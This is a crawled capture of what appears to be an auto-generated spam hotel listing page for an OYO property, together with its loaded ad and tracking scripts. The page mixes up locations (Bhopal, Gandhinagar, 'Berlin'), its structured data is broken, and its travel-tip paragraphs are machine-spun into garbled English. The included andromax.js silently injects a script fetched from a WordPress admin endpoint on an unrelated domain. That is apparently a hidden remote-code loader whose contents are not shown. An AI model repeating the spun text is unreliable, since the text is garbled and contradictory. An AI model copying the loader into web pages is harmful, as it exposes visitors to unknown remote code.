

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bfyhotel.pages.dev/22477216-capital-o74149-hotel-berlin
body_size: 5333
content:
<!DOCTYPE html>
<html lang="en">
	<!--begin::Head-->
	<head>
		<title>oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab</title>
		<meta charset="utf-8" />
		<meta name="description" content="oyo 78261 chinar view hyatt regency 3 bedrooms %e2%99%a5%ef%b8%8f garden pool view atlas hotel all" />
		<meta name="keywords" content="78261,chinar,view,hyatt,regency,bedrooms,%e2%99%a5%ef%b8%8f,garden,pool,view,atlas,hotel" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab" />
		<meta property="og:image" content="https://pix5.agoda.net/hotelimages/22477216/-1/6c0b58de2cc8f0d024356204567a9ff6.jpg" />
		<meta property="og:url" content="https://bfyhotel.pages.dev/22477216-capital-o74149-hotel-berlin.html" />
		<meta property="og:site_name" content="bfyhotel" />
		<meta property="og:description" content="oyo 78261 chinar view hyatt regency 3 bedrooms %e2%99%a5%ef%b8%8f garden pool view atlas hotel all" />
		<meta content="index, follow" name="Googlebot"/>
		<meta content="index, follow" name="Googlebot-News"/>
		<meta content="index, follow" name="Googlebot-Image"/>
		<meta content="index, follow" name="Googlebot-Video"/>
		<meta content="index, follow" name="Googlebot-Mobile"/>
		<meta content="index, follow" name="Bingbot"/>
		<meta content="index, follow" name="slurp"/>
		<meta content="index, follow" name="DuckDuckBot"/>
		<meta content="index, follow" name="Baiduspider"/>
		<meta content="index, follow" name="Baiduspider-image"/>
		<meta content="index, follow" name="Baiduspider-video"/>
		<meta content="index, follow" name="Baiduspider-news"/>
		<meta content="index, follow" name="Baiduspider-favo"/>
		<meta content="index, follow" name="Baiduspider-cpro"/>
		<meta content="index, follow" name="Baiduspider-ads"/>
		<meta content="index, follow" name="YandexBot"/>
		<meta content="index, follow" name="Applebot"/>		
		<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net" />
		<link rel="preconnect dns-prefetch" href="//pix1.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix2.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix3.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix4.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix5.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//q-xx.bstatic.com" />
		<link rel="preconnect dns-prefetch" href="//sstatic1.histats.com" />
		<link rel="preconnect dns-prefetch" href="//sora.my.id" />
		<link rel="preconnect dns-prefetch" href="//machineryvegetable.com" />
		<link rel="preconnect dns-prefetch" href="//suggestqueries.google.com" />
		<link rel="preconnect dns-prefetch" href="//tse1.mm.bing.net" />
		<link rel="canonical" href="https://bfyhotel.pages.dev/22477216-capital-o74149-hotel-berlin.html" />
		<link rel="shortcut icon" href="favicon.ico" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Hotel",
    "name": CAPITAL O74149 Hotel Berlin",
    "description": "oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab",
    "url": "https://bfyhotel.pages.dev/22477216-capital-o74149-hotel-berlin.html",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "IN",
        "addressLocality": "Gandhinagar",
        "addressRegion": "Gujarat",
        "postalCode": "382421",
        "streetAddress": "Hotel Berlin,3rd Floor, B-Block, Atira-B, Sargasan Cross Road, Kha-0,Gandhinagar"
    },
    "telephone": "+1 416 216 4151",
    "image": "https://pix5.agoda.net/hotelimages/22477216/-1/6c0b58de2cc8f0d024356204567a9ff6.jpg",
    "starRating": {
        "@type": "Rating",
        "ratingValue": "4.5"
    },
    "priceRange": "$0 - $0"
}</script>
		<script src='//sora.my.id/js/blogbing.js' type='text/javascript'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=CAPITAL'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=O74149'></script>
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<meta name="theme-color" content="#b84916">
	</head>
	<!--end::Head-->
	<!--begin::Body-->
  <body>
<header>
  <div class="collapse bg-dark" id="navbarHeader">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-md-7 py-4">
          <h4 class="text-white">About</h4>
          <p class="text-muted">OYO 78261 Chinar View Hyatt Regency 3 Bedrooms ♥️ Garden Pool view Atlas Hotel - All Inclusive ultra Thirlby House with Garden, Table and Home Gym LaLaEasystay菈菈輕旅 Anemos Suites by Checkin Two Bedroom Family Azun Room Design apartment stunning of Palm Island Ailesbury StayBC SPOT ON 76467 R&a Residency Ansal Golf Pasiphae New Luxury Condominium  Sri JayewardenepuraKotte Coastal Treasure Sineva Park 14280 Ashvem Beach Inn SALE 20% PENTHOUSE VERY NEAR CENTER HCMC. Entire house 4br4bt Nature Bungalow in Hikkaduwa MNR425 Edelweiss Resort Munnar Fantastic Villa Managed Capital O 76872 Rana Niwas Balan International Apartamento 2 dormitorios en Playas del Duque Flagship 77361 Sree Swagath.</p>
        </div>
        <div class="col-sm-4 offset-md-1 py-4">
          <ul class="list-unstyled">
            <li><a href="https://bfyhotel.pages.dev/sitemap.xml" class="text-white">Sitemap</a></li>
			<li><a href="https://jual.club/contact" class="text-white">Contact</a></li>
            <li><a href="https://jual.club/term-of-service" class="text-white">TOS</a></li>
            <li><a href="https://jual.club/privacy-policy" class="text-white">Privacy Policy</a></li>
			<li><a href="https://jual.club/disclaimer" class="text-white">Disclaimer</a></li>
			<li><a href="https://jual.club/dmca" class="text-white">DMCA</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="navbar navbar-dark bg-dark shadow-sm">
    <div class="container">
      <a href="/" class="navbar-brand d-flex align-items-center">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" aria-hidden="true" class="me-2" viewBox="0 0 24 24"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/><circle cx="12" cy="13" r="4"/></svg>
        <strong>bfyhotel Album</strong>
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarHeader" aria-controls="navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
    </div>
  </div>
</header>

<main>
  <div class="container py-2">
    <center><script src='//sora.my.id/ads/ads-1.js' type='text/javascript'></script></center>
  <div class="row g-5">
    <div class="col-md-8">

      <article class="blog-post">
        <h2 class="blog-post-title mb-1">CAPITAL O74149 Hotel Berlin</h2>
        <p class="blog-post-meta"><script>document.write(new Date().toLocaleString())</script> by <a href="/">bfyhotel</a></p>
		<p align="center"><img src="https://pix5.agoda.net/hotelimages/22477216/-1/6c0b58de2cc8f0d024356204567a9ff6.jpg" class="img-fluid" alt="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab"></p>
		<p>Chain name : OYO Rooms</br>Brand name : OYO Rooms</br>Address line : Hotel Berlin,3rd Floor, B-Block, Atira-B, Sargasan Cross Road, Kha-0,Gandhinagar </br>City : Gandhinagar</br>State : Gujarat</br>Country : India</br>Zipcode : 382421</br>Checkin : 12:00 PM</br>Checkout : 11:00 AM</br>Accommodation type : Hotel</br>Rating average : 4.5</br></p>
		<center><a href="https://www.agoda.com/partners/partnersearch.aspx?hid=22477216&cid=1889183&pcs=1" target="_blank" rel="nofollow" class="btn btn-danger btn-lg">Book Hotel Now</a></center><br /><br />
		
		<p align="center"><img src="https://pix3.agoda.net/hotelimages/22477216/-1/7b513ab041659c087511457ef0d0db07.jpg" class="img-fluid" alt="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab" loading="lazy"></p><p>Use  pay backs malls . When it comes time to finally rule book, utilize john cash binding and credit card rewards to realise bonus rewards . For example, ShopDiscover offers 5 percent cash back on Expedia, and topcashback.com give ways 14 per centum back on HotelClub . Keep in bear in mind that while anyone can use johnny cash back up sites, you might motivation a credit card to access card issuers on-line shopping centers.</p><p align="center"><img src="https://pix3.agoda.net/hotelimages/22477216/-1/561da38753ac1d1e89c76b12566745c8.jpg" class="img-fluid" alt="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab" loading="lazy"></p><p>Before  handing you the room key and sending you on your way, a hotel should state you the amount for which your credit card will be authorized in promote for incidental purchases (room service, mini bar, Wi-Fi, etc.) or damages . A reputable hotel will besides expose that info at the time of engagement, so you shouldn’t run into any surprises when you hold in.</p><center><script src='//sora.my.id/ads/ads-3.js' type='text/javascript'></script>	</center><p align="center"><img src="https://pix1.agoda.net/hotelimages/22477216/-1/e74b5f5fa6fcbe43aee0ed3c47253261.jpg" class="img-fluid" alt="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab" loading="lazy"></p><p>In  bigger hotels, housekeeping appointments can be processed on package that permits you to assign dirty rooms and varan march on throughout the day . Housekeepers are presumption devices that video display picks allowing them to mark rooms as clean when realized . This allow fors clean suite to appear in the PMS as shortly as possible .</p><p align="center"><img src="https://pix2.agoda.net/hotelimages/22477216/-1/0d5c2e6d74f3d40da02de26d9f88d237.jpg" class="img-fluid" alt="oyo 77331 hotel rachna tower 1kasturba nagar bhopal huzur tahsil bhopal madhya pradesh 462001 indiab" loading="lazy"></p><p>Unfortunately , sometimes bad things hap . While many security amounts are taken to keep valuables from being stolen, it serves happen from time to time . Take a instant to setup a unique code, then use the safe every time you leave the hotel to put away away any valuable that can well be stolen.</p>
		<section id='relatedImage'/>
      </article>
    </div>

    <div class="col-md-4">
      <div class="position-sticky" style="top: 2rem;">
        <div class="p-4 mb-3 bg-light rounded">
          <p align="center" class="mb-0">
  <script src='//sora.my.id/ads/ads-5.js' type='text/javascript'></script>	  
		  </p>
        </div>

        <div class="p-4">
          <h4 class="fst-italic">Related</h4>
          <ol class="list-unstyled mb-0">
            
            <li><a href="22477185-oyo-78261-chinar-view.html" style="text-decoration: none">OYO 78261 Chinar View Kolkata West Bengal India</a></li> 
            <li><a href="22588074-hyatt-regency-3-bedrooms-garden-pool-view.html" style="text-decoration: none">Hyatt Regency 3 Bedrooms ♥️ Garden ♥️ Pool view Da Nang Da Nang Vietnam</a></li> 
            <li><a href="227739-atlas-hotel-all-inclusive-ultra.html" style="text-decoration: none">Atlas Hotel - All Inclusive ultra Varna  Bulgaria</a></li> 
            <li><a href="22444125-thirlby-house-with-garden-pool-table-and-home-gym.html" style="text-decoration: none">Thirlby House with Garden, Pool Table and Home Gym Milton Keynes South East, England United Kingdom</a></li> 
            <li><a href="22615098-lalaeasystay.html" style="text-decoration: none">LaLaEasystay菈菈輕旅 Liuqiu Pingtung Taiwan</a></li> 
            <li><a href="22615108-anemos-suites-by-checkin.html" style="text-decoration: none">Anemos Suites by Checkin Crete Island Crete Island Greece</a></li> 
            <li><a href="22615007-two-bedroom-family-by-azun-room.html" style="text-decoration: none">Two Bedroom Family by Azun Room Bandung West Java Indonesia</a></li> 
            <li><a href="22453858-design-apartment-with-stunning-view-of-palm-island.html" style="text-decoration: none">Design apartment with stunning view of Palm Island Dubai Dubai United Arab Emirates</a></li> 
            <li><a href="22639812-ailesbury-house-by-staybc.html" style="text-decoration: none">Ailesbury House by StayBC Newport Wales United Kingdom</a></li> 
            <li><a href="22476896-spot-on-76467-ra-residency.html" style="text-decoration: none">SPOT ON 76467 R&a Residency New Delhi and NCR Delhi National Territory India</a></li> 
            <li><a href="22476644-ansal-golf-house.html" style="text-decoration: none">Ansal Golf House New Delhi and NCR Delhi National Territory India</a></li> 
            <li><a href="226387-pasiphae-hotel.html" style="text-decoration: none">Pasiphae Hotel   </a></li> 
            <li><a href="22729276-new-luxury-condominium-sri-jayewardenepurakotte.html" style="text-decoration: none">New Luxury Condominium -  Sri JayewardenepuraKotte Colombo Colombo Sri Lanka</a></li> 
            <li><a href="22587881-coastal-treasure.html" style="text-decoration: none">Coastal Treasure Margaret River Wine Region Western Australia Australia</a></li> 
            <li><a href="226461-sineva-park-hotel-all-inclusive.html" style="text-decoration: none">Sineva Park Hotel - All Inclusive Sveti Vlas  Bulgaria</a></li> 
            <li><a href="22476071-oyo-14280-ashvem-beach-inn.html" style="text-decoration: none">OYO 14280 Ashvem Beach Inn Goa Goa India</a></li> 
            <li><a href="22498845-sale-20-penthouse-very-near-center-hcmc.html" style="text-decoration: none">SALE 20%  PENTHOUSE VERY NEAR CENTER HCMC. Ho Chi Minh City Ho Chi Minh Vietnam</a></li> 
            <li><a href="22732569-entire-house-4br4bt-nature-bungalow-in-hikkaduwa.html" style="text-decoration: none">Entire house - 4br4bt Nature Bungalow in Hikkaduwa Hikkaduwa  Sri Lanka</a></li> 
            <li><a href="22476009-oyo-mnr425-edelweiss-resort-munnar.html" style="text-decoration: none">OYO MNR425 Edelweiss Resort Munnar Munnar Kerala India</a></li> 
            <li><a href="An exotic luxurious swimming pools, Jacuzzi and kids pool with spectacular panoramic ocean view allow you to enjoy memorable moments and a fitness club, Sauna and Spa facility presents the perfect relaxing stay.-.html" style="text-decoration: none">   </a></li> 
            <li><a href="22498820-fantastic-pool-villa-hotel-managed.html" style="text-decoration: none">Fantastic Pool Villa - Hotel Managed Koh Chang Trat Thailand</a></li> 
            <li><a href="22476414-capital-o-76872-rana-niwas.html" style="text-decoration: none">Capital O 76872 Rana Niwas Dehradun Uttarakhand India</a></li> 
            <li><a href="22752608-balan-international-hotel.html" style="text-decoration: none">Balan International Hotel Chengdu Sichuan China</a></li> 
            <li><a href="22437768-apartamento-2-dormitorios-en-playas-del-duque.html" style="text-decoration: none">Apartamento 2 dormitorios en Playas del Duque Marbella Andalusia Spain</a></li> 
            <li><a href="22476157-oyo-flagship-77361-sree-swagath-residency.html" style="text-decoration: none">OYO Flagship 77361 Sree Swagath Residency Hyderabad Telangana India</a></li>
          </ol>
        </div>

      </div>
    </div>
  </div>
  </div>
</main>													
<script src="//sora.my.id/js/andromax.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
		<script type='text/javascript'>
			var section = document.getElementById('relatedImage');
			section.innerHTML += dom;
		</script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4717999,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4717999&101" alt="counter" border="0"></a></noscript>
	</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=CAPITAL
body_size: -98
content:
autoRelated(["CAPITAL",["capital one","capital city auction","capital one login","capital university","capital one customer service","capital one credit card","capital grille","capital","capital lighting","capital city online auction"],[],{"google:suggestsubtypes":[[512,433],[512],[512,433,131],[512,433],[512],[512,433],[512,433],[512,433,131],[512,433],[512]]}])

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=O74149
body_size: -804
content:
autoRelated(["O74149",[]])

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-3.js
body_size: -350
content:
var atOptions = {
    'key' : 'ac22ac4d00f880d7e75bb5df4affc6de',
    'format' : 'iframe',
    'height' : 60,
    'width' : 468,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//fetchlately.com/ac22ac4d00f880d7e75bb5df4affc6de/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/andromax.js
body_size: -352
content:
(function() {
	 var s = document.createElement('script');
	 s.type = 'text/javascript';
	 s.async = true; 
	 s.src ='https://healthinquire.com/wp-admin/admin-ajax.php'+ '?action=zbjs&esid=1&task=getjs&md5=d035712a9c3a95023409ce1dbbb87089';
	 document.body.appendChild(s);
})();
